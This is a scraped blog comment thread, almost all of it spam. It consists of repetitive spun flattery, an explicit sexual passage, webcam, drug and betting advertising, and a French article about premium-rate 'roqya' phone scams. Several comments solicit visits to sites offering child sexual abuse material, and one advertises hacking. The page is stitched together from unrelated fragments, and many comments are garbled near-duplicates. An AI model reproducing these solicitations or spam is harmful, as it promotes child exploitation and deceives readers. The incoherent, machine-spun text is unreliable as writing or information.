I really hope to check out the same high-grade content by you in the future as well.
In truth, your creative writing abilities has encouraged me to get my own, personal blog now 😉
Wow, amazing weblog structure! How lengthy have you been running a blog for? you made blogging look easy. The full glance of your website is great, let alone the content material!
An interesting discussion is price comment. I believe that you should write more on this topic, it won’t be a taboo subject however usually persons are not enough to speak on such topics. To the next. Cheers
It’s an amazing post in support of all the web visitors; they will take benefit from it I am sure.
I simply couldn’t go away your web site prior to suggesting that I extremely loved the standard info an individual provide for your
visitors? Is going to be again regularly in order to check up on new posts
I noticed that each couple were sitting together
just as Kim and I were. Kim reached over and took my
hand in hers which broke my concentration. Rob
walked over to where Shelly was standing by the mattress and put his arms
around her, being shorter she stood on tip toes and kissed Rob passionately.
Lowering his head he slipped his tongue into her pussy as she lowered her
legs, Shelly arched her back as his tongue darted
back and forth. He unzipped her boots and removed them one at a time then slipped her trousers off.
She lowered her mouth onto his nipples in turn before kneeling down in front of him, undoing his belt she unzipped his jeans and slid them down to his ankles.
Rob continued working on her until she reached down and pushed his hands away; she lay quietly for
a few seconds and told Rob to lie down on his back.
Our team of moderators is working 24×7 to index all sex cams by hand.
All our performers are checked & validated by
hand and assigned categories manually.
Wow, marvelous weblog layout! How long have you been blogging for?
you make running a blog glance easy. The full look of your site is magnificent,
as neatly as the content material!
Its like you learn my thoughts! You appear to know a lot about this, like you wrote the e book in it or something. I think that you just could do with a few percent to pressure the message house a little bit, however other than that, this is excellent blog. A fantastic read. I’ll definitely be back.
You are my aspiration , I possess few blogs and occasionally run out from to brand.
Really wonderful info can be found on weblog.
Exceⅼlent goodѕ from yoᥙ, man. I have be aware yourr stuff prior to
and you’re simplʏ extremely magnificent.
I actᥙaⅼⅼy like what you’ve obtained riɡht here,
certainly like what you arе stating and tһe way in whіch during wһich yоu are ѕaying іt.
You are making iit entertaining and you still care for to stay it wise.
I can’t wаit to гread far more from you. That is actually a tremendous web site.
You are my breathing in, I own few blogs and infrequently run out from post :
).
Hello! This is my first visit to your blog! We are a collection of volunteers and
starting a new initiative in a community in the same niche.
Your blog provided us beneficial information to work on. You have done a outstanding job!
Very nice post. I just stumbled upon your blog and wished to say that
I have really enjoyed surfing around your blog posts.
In any case I’ll be subscribing to your feed and I hope you
write again very soon!
Pretty! This has been an incredibly wonderful post.
Many thanks for supplying these details.
aq cosugu saldırıp durma sikerim dalağını
I’m really impressed with your writing skills and also with the layout on your weblog.
Is this a paid theme or did you customize it yourself?
Either way keep up the excellent quality writing, it is rare to see a nice blog like this one
nowadays.
You could certainly see your expertise within the work you write. The world hopes for more passionate writers such as you who aren’t afraid to say how they believe. All the time go after your heart. “There are only two industries that refer to their customers as users.” by Edward Tufte.
Thank you, I’ve recently been looking for
info approximately this topic for a long time and yours is the greatest I’ve came upon so far.
But, what concerning the conclusion? Are you certain concerning the source?
I’d incessantly want to be update on new blog posts on this web site, bookmarked!
Admiring the time and effort you put into your website and detailed information you offer. It’s nice to come across a blog every once in a while that isn’t the same old rehashed material. Wonderful read! I’ve saved your site and I’m including your RSS feeds to my Google account.
wonderful points altogether, you just gained a brand new reader. What would you suggest in regards to your post that you made a few days ago? Any positive?
Remarkable! Its actually awesome paragraph,
I have got much clear idea regarding from this piece of
writing.
Quality content is the secret to invite the viewers
to pay a visit the site, that’s what this web page is providing.
I would like to thank you for the efforts you’ve put in penning this website.
I am hoping to view the same high-grade blog posts from you later on as well.
In fact, your creative writing abilities has motivated me to get my own blog now 😉
There is obviously a bunch to identify about this. I suppose you made certain good points in features also.
This site was… how do you say it? Relevant!! Finally I have found something which helped me.
Thank you!
Thanks for the helpful post. It is also my opinion that mesothelioma cancer has an incredibly long latency period, which means that indication of the disease would possibly not emerge right until 30 to 50 years after the 1st exposure to asbestos fiber. Pleural mesothelioma, that is certainly the most common kind and has an effect on the area across the lungs, will cause shortness of breath, torso pains, and a persistent cough, which may bring about coughing up body.
It’s a pity you don’t have a donate button! I’d without a doubt donate to this superb blog!
I guess for now i’ll settle for bookmarking and adding your RSS feed to my
Google account. I look forward to brand new updates and will share this blog with my Facebook group.
Chat soon!
Wonderful beat ! I would like to apprentice while you amend your website, how can i subscribe for a
blog website? The account helped me a acceptable deal.
I had been tiny bit acquainted of this your broadcast provided bright clear idea
Hiya, I am really glad I have found this info. Today bloggers publish just about gossips and web and this is actually frustrating. A good web site with interesting content, that’s what I need. Thank you for keeping this web site, I’ll be visiting it. Do you do newsletters? Can not find it.
Thank you for the sensible critique. Me & my neighbor were just preparing to do some research on this. We got a grab a book from our area library but I think I learned more from this post. I am very glad to see such fantastic information being shared freely out there.
I’m not sure exactly why but this web site is loading extremely slow for me.
Is anyone else having this problem or is it a problem on my end?
I’ll check back later on and see if the problem still
exists.
I needed to thank you for this great read!! I definitely loved every little bit of it.
I have got you book marked to look at new stuff you post?
I wanted to thank you for this excellent read!!
I absolutely enjoyed every little bit of it. I have you saved as a
favorite to look at new stuff you post?
Excellent post. I was checking constantly this blog and
I’m impressed! Extremely useful information specially the ultimate part 🙂 I
maintain such information a lot. I was looking for this
certain information for a very long time. Thank you and good luck.
I’ve learn several good stuff here. Certainly
worth bookmarking for revisiting. I surprise how a lot effort you put to
create any such wonderful informative site.
Very nice post. I just stumbled upon your weblog and wanted to say that I’ve truly enjoyed surfing around your blog posts. After all I’ll be subscribing for your feed and I’m hoping you write again very soon!
I have read so many posts regarding the blogger lovers except this piece
of writing is in fact a pleasant paragraph, keep it up.
They also have scratch cards, that they call Skratch
cards, since they have altered these games to incorporate a degree of skill this will let you bonus rounds.
To be successful in this particular venture, you will need
to obtain it completely from the start that things hastily done come in most circumstances
never done well. Like recounted before, this can be a spot where sports spread betting
will highlight results profitable ones I mean.
It’s perfect time to make some plans for the future and it’s time to be happy.
I have learn this put up and if I may I want to suggest you
few attention-grabbing issues or tips. Maybe you could write next
articles referring to this article. I want to learn even more
issues about it!
Great blog here! Also your website lots up fast! What
host are you the usage of? Can I get your affiliate link in your
host? I desire my website loaded up as quickly as yours lol
So if you are dabbling in games development, you need to use Dn – B Samples
to score the action scenes of the game. The belly dancing which
is practiced in Turkey can trace its roots to Anatolian fertility rites.
The final script : When all the required additions and deletions
from the draft script are approved.
Wow, this article is good, my younger sister
is analyzing these kinds of things, therefore I am going to
tell her.
It’s nearly impossible to find educated people in this particular subject,
however, you seem like you know what you’re talking about!
Thanks
It’s nearly impossible to find knowledgeable people for this subject,
but you seem like you know what you’re talking about! Thanks
Hi there, I found your website by means of Google while looking for a similar topic, your website came up, it seems to be good. I’ve bookmarked it in my google bookmarks.
Utterly composed content, Really enjoyed looking at.
Howdy just wanted to give you a quick heads up. The text in your
content seem to be running off the screen in Safari.
I’m not sure if this is a format issue or something to do with browser
compatibility but I figured I’d post to let you know.
The layout look great though! Hope you get the problem resolved
soon. Thanks
Thank you for the auspicious writeup. It in truth was a entertainment account it.
Glance advanced to far brought agreeable from you! By the way, how can we be in contact?
Howdy are using WordPress for your site platform? I’m new
to the blog world but I’m trying to get started and set up my own. Do you need any
coding knowledge to make your own blog? Any help would be greatly appreciated!
Deference to website author, some excellent entropy.
This is the right website for anyone who hopes to find
out about this topic. You know a whole lot its almost hard to argue with you (not that
I really would want to…HaHa). You certainly put a fresh
spin on a topic that’s been discussed for a long time.
Great stuff, just excellent!
You made some decent points there. I looked on the internet for the subject matter and found most guys will agree with your blog.
Hey very nice website!! Man .. Beautiful .. Amazing .. I will bookmark your website and take the feeds also…I am happy to find a lot of useful info here in the post, we need develop more techniques in this regard, thanks for sharing. . . . . .
I truly love your site.. Pleasant colors & theme.
Did you create this amazing site yourself? Please reply back as I’m hoping to create my
own personal website and would love to learn where you got this from or just what the theme is called.
Appreciate it!
Make your profile as appealing as is possible, use catchy
phrases and avoid being boring. Now, there is nothing to worry about because internet world and online dating services services have eradicated this trouble.
Meeting web dating is tricky when you are honest will make it much
easier.
I’m still learning from you, as I’m trying to reach my goals. I certainly love reading everything that is written on your site.Keep the stories coming. I liked it!
whoah this weblog is wonderful i really like reading your posts. Keep up the good paintings! You understand, lots of individuals are hunting around for this information, you could aid them greatly.
certainly like your web-site but you need to test the spelling on quite a few of your posts.
Several of them are rife with spelling problems and I in finding
it very troublesome to tell the truth on the other hand
I’ll surely come back again.
I do believe all the ideas you have introduced for your post. They’re very convincing and can definitely work. Nonetheless, the posts are too brief for starters. May you please extend them a bit from subsequent time? Thank you for the post.
Thanks for finally talking about >Lets search | Underworld <Liked it!
Hurrah! After all I got a webpage from where I be capable of
genuinely get useful facts concerning my study and knowledge.
Howdy this is kind of of off topic but I was wondering if blogs
use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding skills so I wanted to get
guidance from someone with experience. Any help would be greatly appreciated!
I am not sure where you’re getting your info, but good topic.
I needs to spend some time learning more or understanding
more. Thanks for excellent info I was looking for this information for my mission.
Does your blog have a contact page? I’m having a tough time locating it but, I’d like to send you an e-mail. I’ve got some suggestions for your blog you might be interested in hearing. Either way, great website and I look forward to seeing it develop over time.
I am glad for commenting to let you be aware of what a really good experience my wife’s daughter encountered reading through your blog. She figured out plenty of things, not to mention what it is like to possess a very effective helping mood to have other people quite simply comprehend specific tricky issues. You undoubtedly surpassed our own expected results. I appreciate you for rendering those effective, dependable, educational not to mention easy guidance on the topic to Mary.
I’ve been browsing online more than three hours today, yet I
never found any interesting article like yours. It’s
pretty worth enough for me. In my opinion, if all website owners and bloggers made good
content as you did, the net will be a lot more useful than ever before.
Pretty section of content. I simply stumbled upon your web site and in accession capital to assert that I acquire in fact loved account your weblog posts. Any way I will be subscribing in your augment or even I fulfillment you get entry to constantly fast.
Hmm is anyone else encountering problems with the images on this blog loading? I’m trying to determine if its a problem on my end or if it’s the blog. Any feed-back would be greatly appreciated.
Undeniably believe that which you said. Your
favorite reason seemed to be on the net the simplest thing to be aware of.
I say to you, I certainly get irked while people think about worries that they just don’t know about.
You managed to hit the nail upon the top and also defined out
the whole thing without having side effect , people could take a signal.
Will probably be back to get more. Thanks
Wonderful goods from you, man. I’ve understand your stuff
previous to and you’re just too great. I really like what you have acquired here, certainly
like what you are saying and the way in which you say it. You make it enjoyable and you still take care of
to keep it smart. I can’t wait to read much more from you.
This is actually a tremendous site.
Wow that was odd. I just wrote an really long comment but after I clicked submit my comment didn’t show up.
Grrrr… well I’m not writing all that over again. Regardless, just wanted to say great blog!
There is certainly a great deal to find out about this issue.
I love all the points you made.
You are a very bright individual!
Greetings! Very useful advice within this article! It is the little changes that make the largest changes. Thanks for sharing!
L’UFCM a constaté depuis quelques mois l’accroissement des tromperies à la « roqya ». Les témoignages de personnes victimes de ces pratiques se multiplient et présentent les mêmes caractéristiques : « Une personne vous appelle et vous propose une séance de « roqya » gratuite. Cette personne vous propose de rappeler un numéro prétendu gratuit, souvent un numéro commençant par 0 800… » Mais, dans les faits, cette prestation est loin d’être gratuite, puisque la conversation est facturée à vos frais et à votre insu. Au-delà de l’aspect juridique qui est traité à ce jour par le pôle juridique de l’UFCM[1], ce procédé soulève la problématique de sa conformité au Coran et à la Sunna. En effet, la « roqya » peut se définir comme une thérapie qui permet de soigner les actes de sorcellerie, de mauvais œil et également de se protéger contre ces derniers. Par conséquent, est-il possible de la pratiquer par téléphone et quelles sont les exigences édictées par le Coran et la Sunna ? Nous présenterons ainsi successivement les conditions liées au soignant (I), les exigences relatives à l’environnement où est réalisée la « roqya » (II). Nous aborderons ensuite la question de la gratuité de la prestation ou de sa contrepartie financière et enfin les conditions dans laquelle elle est réalisée (III). I- Les conditions liées au soignant Souvent la « roqya » est perçue comme une pratique dispensée par un tiers. Or, il est essentiel de rappeler et de souligner un fait important : la meilleure des « roqya » est celle que nous dispensons nous-mêmes à travers le « dhikr » et la récitation du Coran. Ainsi, pour se prémunir des maux liés au mauvais œil ou à la sorcellerie, il convient régulièrement de lire le Coran et faire des invocations notamment celles du matin et du coucher, de réciter régulièrement la sourate « La vache », de renouveler son intention, de placer la certitude dans son cœur, d’effectuer ses prières etc., et surtout de demander à Allah la meilleure des protections. Toutefois, dans certaines conditions, il est nécessaire de recourir à un soignant. C’est à ce stade qu’il convient d’être vigilant. Il ne suffit pas de se rendre auprès d’une personne qui se présente avec la qualité de cheikh ou d’imam pour accepter de lui confier cette pratique. Comme pour tout procédé et encore plus lorsque cela relève de considérations religieuses, il est important de bien choisir son soignant car ce dernier est tenu de posséder des qualités bien affirmées. La maîtrise du Coran et des traditions prophétiques en la matière est une condition sine qua none, mais insuffisante. La personne doit également avoir des notions de psychologie afin de déterminer la part de sorcellerie et celle de troubles psychologiques fréquents chez les patients. La personne doit posséder une bonne hygiène de vie, notamment spirituelle puisqu’il n’est pas inutile de rappeler que le succès de la « roqya » dépend de Dieu. Ces critères sont difficilement évaluables, surtout par une personne qui est affectée par un mal-être, quelle que soit sa source. C’est pourquoi les proches doivent accompagner la personne dans la recherche d’un soignant qualifié et reconnu comme tel par des référents religieux de la localité (imam, responsables associatifs, etc.). De manière générale, le soignant doit posséder des qualités déterminées que nous pouvons synthétiser de la manière suivante. Il doit : être en capacité de lire le Coran, croire avec certitude au Coran, être empreint de piété, connaître les pièges et les caractéristiques du diable et des djinns, connaître la méthode prophétique de la « roqya », disposer de connaissances de base en psychologie, avoir la conviction que le succès de sa thérapie dépend de Dieu. A l’exception de la première exigence, il semble difficile de vérifier les autres conditions dans le cadre d’un entretien téléphonique avec une personne que nous n’avons jamais rencontrée, même si elle se présente sous le titre de « cheikh » ou d’un imam. Par conséquent, ces conditions soulignent une première limite quant au recours à la « roqya » par téléphone. Par ailleurs, à l’instar de tout médecin, le soignant doit, avant de prodiguer des conseils ou une médication, procéder à une consultation. Ainsi, un environnement adéquat est indispensable pour la réalisation d’une « roqya ». Il est enfin inconcevable qu’un médecin puisse vous affirmer par téléphone connaître votre maladie et attester pouvoir vous guérir. Vous auriez plus que des doutes sur ce prétendu médecin. II- Un environnement propice et la réalisation d’une consultation préalable à la réalisation d’une « roqya » Il est intéressant de noter que, dans son ouvrage « Comment se protéger des djinns & satan », Wahîd ‘Abdussalâm Bâli évoque l’importance du climat pour réaliser une roqya[2]. Ainsi, il expose les points suivants : « 1. Préparer le climat adéquat en faisant par exemple sortir les images et les statues de la pièce où on va soigner le malade, pour permettre aux anges d’y entrer. 2. Débarrasser le sujet de tout ce qu’il peut porter sur lui comme talismans ou amulettes et les brûler. 3. Éteindre tout ce qui peut émettre le son de la musique et des chants. 4. Vider le lieu de tout ce qui comporte une infraction à la shari‘a à savoir, par exemple, la présence d’un homme qui porte de l’or ou une femme qui ne porte pas le voile légal – al-hijab. 5. Donner au malade et à sa famille une leçon de dogme de façon à ce que leurs cœurs ne soient pas attachés à un autre qu’Allah. 6. Leur faire savoir que la façon de soigner est différente de celle des sorciers et des charlatans et que le Coran recèle guérison et miséricorde, comme l’a informé Allah le Puissant et le Majestueux. 7. Diagnostiquer son cas : pour cela poser des questions au malade pour s’assurer de la présence de tous les symptômes (…) ». Or, dans les témoignages communiqués, l’interlocuteur qui se présente comme soignant ne pose aucune question aux personnes. Il débute ainsi la « roqya » directement par une récitation du Coran. En outre, il est intéressant de souligner que dans l’un des témoignages communiqués à l’UFCM, l’interlocuteur demandait à la personne de remplir successivement des verres de lait, d’huile, d’eau etc. et de les poser par la suite sur la table de la salle à manger. Au point que la personne s’est retrouvée avec une multitude de verres posés sur la table. Le comble est que la personne ignorait ce qu’elle devait en faire lorsqu’elle a pris conscience de la tromperie. Nous constatons par conséquent qu’une « roqya » ne peut être réalisée dans un environnement quelconque. En effet, une procédure de diagnostic est essentielle. Nous pouvons à titre d’exemple faire le parallèle avec un rendez-vous chez le médecin ; ce dernier ne peut vous prescrire une ordonnance sans au préalable vous avoir ausculté et interrogé sur les différents symptômes que vous ressentez physiquement. A défaut, au lieu de guérir vous allez aggraver vos maux. Cette attitude vigilante du médecin traitant doit se retrouver lorsque nous envisageons le recours à une « roqya ». Pour illustrer ce propos, nous citerons l’exemple de l’anthropologue, spécialiste de l’islam européen, Farid El Asri, chercheur associé au Centre Jacques Berque, qui nous rapporte une situation alarmante suite à une « roqya » : « Une jeune femme en Belgique (…) est morte suite à une tentative d’exorcisme. Pendant les séances, les fkihs (imams) utilisent normalement de l’eau « coranisée ». Pour cette jeune femme, prétendument stérile, les exorcistes ont carrément plongé son visage dans l’eau et quand elle tentait d’en sortir pour respirer, les guérisseurs estimaient qu’il s’agissait du jinn qui l’habitait et ils replongeaient son visage dans l’eau. Pendant le procès, la famille de la défunte s’est présentée comme musulmane et a accusé ces pratiques d’être extérieures à l’islam quand les guérisseurs estimaient qu’ils avaient simplement fait ce qu’ils pouvaient. Le fait de recourir trop systématiquement au fkih risque également de faire passer une crise d’épilepsie, par exemple, pour une crise de possession. »[3] Nous allons aborder enfin la dernière problématique, celle relative aux honoraires du soignant. III- Les honoraires du soignant Le Prophète, bénédictions et salut sur lui, « a agréé les Compagnons qui ont été payés pour la roqya ». Il est dès lors autorisé de rémunérer un soignant en contrepartie d’une prestation. Toutefois, cette rémunération doit être raisonnable et surtout clairement définie avant le traitement. En outre, nous ne pouvons que souligner et rappeler que, si la roqya est réalisée dans un cadre sérieux, il convient de procéder à toutes les déclarations administratives. Comme pour tout contrat, vous devez exiger un document écrit et le praticien doit préciser quels sont ses engagements exacts afin d’éviter tout litige postérieur. Malheureusement, tous les témoignages transmis à l’UFCM soulignent que l’interlocuteur insiste à plusieurs reprises sur la gratuité de la prestation. Or, dans les faits, cette dernière est payante puisque le coût de la communication est surtaxé. Ainsi, l’une des victimes qui nous a contacté, s’est retrouvée avec une facture téléphonique (hors forfait) de 1800 euros. Par conséquent, nous constatons que ces « roqyas » gratuites sont fondées sur la technique dite du « call-back » qui consiste à amener une personne à rappeler un numéro surtaxé, information qui lui est bien évidemment dissimulée. Une « roqya » peut être payante à condition de respecter un cadre prédéterminé, fondé sur l’information et la transparence des honoraires. En conclusion A la lumière des développements susvisés, l’UFCM appelle d’une part à une régulation du métier de la pratique de la « roqya », d’autre part, à la vigilance de chacun à ne pas céder à la tentation d’une « roqya » qui ne serait pas réalisée dans les conditions requises et qui pourrait produire des effets inverses. Au-delà du cadre spirituel ou juridique, les divers témoignages reçus et étudiés par l’UFCM ne peuvent pas nous laisser indifférents à la question suivante : pourquoi des personnes sont-elles amenées à accepter aussi facilement une « roqya » par téléphone ? Est-ce la gratuité qui a déterminé leur choix ? Certes le mal-être produit par cette société est de plus en plus grand. Nous vivons une époque où les êtres sont de plus en plus coupés des signes de Dieu et vivent un rythme de vie effréné. Ces affaires sont révélatrices des maux les plus profonds qui touchent la communauté musulmane. Par ailleurs, comme l’ensemble des rites islamiques (hajj, halal, pompes funèbres) censés nous rappeler les limites qui déterminent la voie vers Dieu, nous constatons que leur marchandisation trahit de plus en plus leur vocation première. Suffit-il qu’un interlocuteur se présente à nous comme un « cheikh » ou un imam et qu’il nous propose une « roqya » gratuite pour l’accepter aussitôt Ne devrions-nous pas tous nous interroger sur le fait qu’il y ait des musulmanes et des musulmans aussi isolés et aussi ignorants de leur propre religion pour être trompés aussi facilement ? Sommes-nous devenus si dépendants des Hommes que nous en oublions de nous adresser directement à Dieu pour solutionner nos malaises ? Autant de questions que chacun d’entre nous a la responsabilité de se poser. En effet, aucun de nous ou de nos proches ne sont à l’abri d’une telle tromperie. Il convient enfin de rappeler que la « roqya » est un remède précis et qu’elle ne peut se faire que sous certaines conditions et surtout qu’elle demeure l’exception à la règle, qui est de toujours s’adresser directement à Dieu. Avant de recourir à une « roqya », il convient de faire une introspection sur ses propres pratiques cultuelles et de revenir.
My family all the time say that I am wasting my time here
at net, except I know I am getting knowledge all the time
by reading such pleasant posts.
Next time I read a blog, Hopefully it does not fail me just as much as this one. I mean, Yes, it was my choice to read, nonetheless I truly believed you would probably have something interesting to talk about. All I hear is a bunch of complaining about something you could possibly fix if you weren’t too busy seeking attention.
Thanks , I’ve recently been looking for information about this subject for ages and yours is the best I have discovered so far. But, what about the conclusion? Are you sure about the source?
In this great design of things you secure an A for effort. Where exactly you confused me was first on your facts. As people say, details make or break the argument.. And it could not be much more accurate in this article. Having said that, let me inform you what did work. Your text is extremely engaging and this is most likely why I am taking the effort to opine. I do not really make it a regular habit of doing that. 2nd, even though I can see the jumps in reason you come up with, I am not really certain of exactly how you seem to unite your points which in turn make the actual conclusion. For the moment I will subscribe to your issue however hope in the foreseeable future you connect your dots much better.
Pretty! This has been an incredibly wonderful article. Many thanks for supplying this info.
child porn ın my sites go to my website
Very good blog! Do you have any suggestions for aspiring writers? I’m hoping to start my own blog soon but I’m a little lost on everything. Would you suggest starting with a free platform like WordPress or go for a paid option? There are so many choices out there that I’m completely confused .. Any tips? Thank you!
Helpful info. Fortunate me I discovered your web site by accident, and I’m shocked why this accident didn’t came about earlier! I bookmarked it.
I’ve been absent for a while, but now I remember why I used to love this site. Thank you, I’ll try and check back more often. How frequently you update your web site?
I think this site contains some real good information for everyone. “The foundation of every state is the education of its youth.” by Diogenes.
Hi, I do believe this is an excellent web site. I stumbledupon it
😉 I will revisit once again since i have book-marked it.
Money and freedom is the best way to change, may you be rich and continue to guide
other people.
Wow that was unusual. I just wrote an incredibly long comment but after I clicked submit my comment didn’t appear. Grrrr… well I’m not writing all that over again. Anyhow, just wanted to say superb blog!
I am really thankful to the owner of this web page who has shared this enormous
piece of writing at here.
I used to be more than happy to search out this web-site.I wished to thanks in your time for this glorious read!! I definitely having fun with every little little bit of it and I’ve you bookmarked to take a look at new stuff you blog post.
Everything is very open with a really clear description of the issues. It was definitely informative. Your site is very helpful. Many thanks for sharing!
Awesome post.
Very descriptive post, I enjoyed that bit. Will there
be a part 2?
Good day! Would you mind if I share your blog with my myspace group?
There’s a lot of people that I think would really appreciate your content.
Please let me know. Cheers
Hello, just wanted to say, I liked this post. It
was practical. Keep on posting!
Your style is very unique in comparison to other folks I’ve read stuff from. Many thanks for posting when you have the opportunity, Guess I will just book mark this site.
kinder pronos ın meine webseite
Somebody essentially lend a hand to make seriously posts I might state. This is the first time I frequented your website page and up to now? I amazed with the research you made to make this actual post amazing. Fantastic task!
What’s up, all the time i used to check website posts here early in the morning, since i love to find out more and more.
It is truly a nice and helpful piece of information. I am happy that you simply shared this useful information with us. Please stay us informed like this. Thank you for sharing.
The next time I learn a weblog, I hope that it doesnt disappoint me as a lot as this one. I imply, I do know it was my choice to read, but I truly thought youd have something interesting to say. All I hear is a bunch of whining about one thing that you can repair should you werent too busy looking for attention.
Join for free to exchange clothes, toys, accessories, librtos and video games in your city. https://swaphouse.net/
I’ve observed that in the world nowadays, video games are classified as the latest craze with children of all ages. There are times when it may be not possible to drag your son or daughter away from the games. If you want the very best of both worlds, there are numerous educational gaming activities for kids. Great post.
Today, I went to the beach front with my kids. I found a sea shell and gave
it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the shell to her ear and screamed.
There was a hermit crab inside and it pinched her ear.
She never wants to go back! LoL I know this is totally off topic
but I had to tell someone!
Oh my goodness! Awesome article dude! Thank you so much, However I
am having issues with your RSS. I don’t understand the reason why I can’t join it.
Is there anyone else having similar RSS issues?
Anybody who knows the answer will you kindly respond?
Thanks!!
I’m extremely inspired with your writing talents and also with the layout in your blog.
Is that this a paid subject matter or did you modify it your self?
Anyway stay up the nice quality writing, it is rare to
look a nice blog like this one nowadays..
One other issue issue is that video games are generally serious anyway with the principal focus on understanding rather than fun. Although, there is an entertainment aspect to keep your sons or daughters engaged, each and every game is normally designed to improve a specific skill set or program, such as numbers or scientific discipline. Thanks for your posting.
Pretty nice post. I just stumbled upon your weblog and wished to say that I’ve truly enjoyed surfing around your blog posts. In any case I’ll be subscribing to your feed and I hope you write again soon!
I’m not sure exactly why but this site is loading incredibly slow for me. Is anyone else having this issue or is it a problem on my end? I’ll check back later on and see if the problem still exists.
Excellent beat ! I would like to apprentice while you amend your site,
how can i subscribe for a blog website? The account aided me a acceptable deal.
I had been tiny bit acquainted of this your broadcast provided bright clear idea
Good post however , I was wanting to know if you could write a litte
more on this subject? I’d be very thankful if you could
elaborate a little bit more. Kudos!
Currently it appears like Movable Type is the best blogging platform out there right now. (from what I’ve read) Is that what you’re using on your blog?
We absolutely love your blog and find nearly all of your post’s to be precisely what I’m looking
for. Would you offer guest writers to write content for yourself?
I wouldn’t mind creating a post or elaborating on some of the subjects you write about
here. Again, awesome weblog!
I¡¦ll right away snatch your rss as I can not find your email subscription link or e-newsletter service. Do you’ve any? Please allow me recognize in order that I could subscribe. Thanks.
I savor, cause I found exactly what I used to be having a look for.
You have ended my 4 day lengthy hunt! God Bless you man. Have a
great day. Bye
This blog was… how do you say it? Relevant!! Finally I’ve found something which helped me. Appreciate it!
There is noticeably a bunch to realize about this. I believe you made various good points in features also.
Hi! This post could not be written any better!
Reading through this post reminds me of my good old room
mate! He always kept talking about this. I will forward this
write-up to him. Pretty sure he will have a good read.
Thank you for sharing!
I’ve learn a few good stuff here. Certainly worth bookmarking for
revisiting. I wonder how a lot attempt you place to make this
sort of magnificent informative website.
I used to be able to find good info from your content.
If you are going for best contents like me, simply pay a visit this web site everyday because it offers feature contents, thanks
of course like your website but you need to
test the spelling on quite a few of your posts. A number of them are rife with spelling issues and I in finding
it very bothersome to tell the reality on the other hand I will
surely come back again.
My spouse and I absolutely love your blog and find a lot of your post’s to be exactly what I’m
looking for. can you offer guest writers to write content for yourself?
I wouldn’t mind creating a post or elaborating on some of
the subjects you write with regards to here. Again,
awesome web log!
Heya! I’m at work browsing your blog from my new
iphone 3gs! Just wanted to say I love reading through your blog and
look forward to all your posts! Keep up the great work!
Thanks, I’ve recently been searching for info approximately this topic for a while and yours is the best I’ve came upon till now. But, what about the conclusion? Are you sure in regards to the source?
Thank you for some other great article. Where else may anybody get that type of info in such a perfect method of writing? I have a presentation next week, and I am on the look for such information.
Perfectly indited subject matter, appreciate it for information. “He who establishes his argument by noise and command shows that his reason is weak.” by Michel de Montaigne.
These days, hydraulic winch machines and tools are of high demand all over the world and
the distributors are earning heavily from their supply business.
However -like omegle and chatroulette- the site bans you for
nudity, and its business model is to ask you to pay to get unbanned.
If you don’t get shy to take your clothes off and show yourself naked on a
webcam, your live xxx videos can get a lot of views and make you a famous
webcam model. This way you can get to know the model for free before
deciding whether to enter her private show.
Look, you know I think the world of you don’t you, and you
know I would never deliberately do anything to hurt
your feelings? It just tickles me to say this, so I’m
going to go right ahead and get it over with: Bow down before the power of the new
almighty ruler of the adult webcam world. Chaturbate delivers a great selection of
amateur TS webcam models from all over the world.
You ought to be a part of a contest for one of the greatest sites on the web.
I am going to recommend this web site!
It’s remarkable to pay a quick visit this web site and reading the views of all friends on the topic of this paragraph, while I am also
eager of getting familiarity.
I loved as much as you’ll receive carried out right here.
The sketch is attractive, your authored material stylish.
nonetheless, you command get bought an nervousness
over that you wish be delivering the following.
unwell unquestionably come more formerly again since exactly the same nearly a
lot often inside case you shield this hike.
Cheltenham betting pointed in the year 1902 with just a skeleton structure of numerous races during the period of 72 hours, as years pass numerous
showpiece races are already included with the festival and
because of this just last 2005 the National Hunt’s
premiere horse racing betting event became a four day highlighted event that provides more excitement and hopes
to those horse race enthusiasts. As you can observe, binary betting offers the investor
many the opportunity to trade inside fast and volatile market movements however, avoiding the same risk as other markets.
On one other hand, Queensland has also shown a massive length of spending in past
few years.
Greetings, I believe your web site could be having web browser compatibility problems. When I take a look at your blog in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping issues. I just wanted to provide you with a quick heads up! Apart from that, fantastic website!
It’s really a cool and helpful piece of info.
I’m happy that you shared this helpful information with us.
Please stay us informed like this. Thanks for sharing.
case study websites essay on thinking year 4 maths homework how to write a lit essay
stone angel essay my antonia essay
Can I just say what a relief to find someone who really knows what theyre speaking about on the internet. You undoubtedly know how to deliver a problem to mild and make it important. More individuals have to learn this and perceive this facet of the story. I cant consider youre no more standard since you positively have the gift.
사리, 디발라의 토트넘행 루머에 “가짜 9번으로 쓸건데?”
Fine way of describing, and nice piece of writing to obtain information on the topic of
my presentation focus, which i am going to deliver in institution of higher education.
what is kenalog what are triamcinolone pills for what is
the cost of triamcinolone triamcinolone overnight delivery
Your style is unique compared to other folks I have read stuff from. Many thanks for posting when you have the opportunity, Guess I will just bookmark this site.
isotretinoin discount accutane reviews accutane generic available how
many oratane can i take in a day
Hello There. I found your blog using msn. This
is a very well written article. I will be sure to bookmark it and return to read more of
your useful info. Thanks for the post. I’ll certainly return.
Hi! Quick question that’s entirely off topic. Do you know how to make your
site mobile friendly? My website looks weird when viewing from my iphone.
I’m trying to find a template or plugin that might be able to correct this issue.
If you have any recommendations, please share.
Thank you!
I like reading a post that will make people think. Also, thanks for allowing me to comment.
Thank you for sharing superb informations. Your web-site is very cool. I’m impressed by the details that you have on this website. It reveals how nicely you understand this subject. Bookmarked this website page, will come back for more articles. You, my pal, ROCK! I found just the information I already searched all over the place and simply could not come across. What a great web site.
May I just say what a comfort to discover a person that genuinely knows what they are discussing over the internet. You certainly realize how to bring a problem to light and make it important. More and more people really need to look at this and understand this side of your story. I was surprised that you are not more popular given that you most certainly have the gift.
What a material of un-ambiguity and preserveness of valuable experience
concerning unexpected feelings.
Interesting blog! Is your theme custom made or did you download it
from somewhere? A theme like yours with a few simple tweeks would really make my blog shine.
Please let me know where you got your theme.
Bless you
casodex other names generic name of bicalutamide how to take casodex
medication casodex where to buy
google hack ın my sites go to my website
You are so awesome! I do not think I’ve truly read
anything like this before. So great to discover somebody with
some unique thoughts on this subject. Seriously..
many thanks for starting this up. This site is something that’s needed
on the internet, someone with some originality!
Hey! This is kind of off topic but I need some advice from an established blog.
Is it hard to set up your own blog? I’m not very techincal but I can figure things
out pretty quick. I’m thinking about making my own but
I’m not sure where to start. Do you have any tips or suggestions?
With thanks
Good post. I learn something new and challenging on sites I stumbleupon every day.
